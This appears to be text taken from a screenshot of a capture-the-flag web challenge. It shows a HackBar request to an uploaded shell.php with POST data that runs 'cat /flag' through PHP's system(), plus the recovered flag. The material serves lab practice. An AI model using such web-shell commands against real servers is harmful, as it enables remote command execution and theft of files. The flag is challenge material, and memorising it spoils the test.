 flag{e5eaf971-6afe-4165-9de1-966ef2fe7d18}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zebzm68lbn72nkpb5ie.cloudeci1.ichunqiu.com/data/themes/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");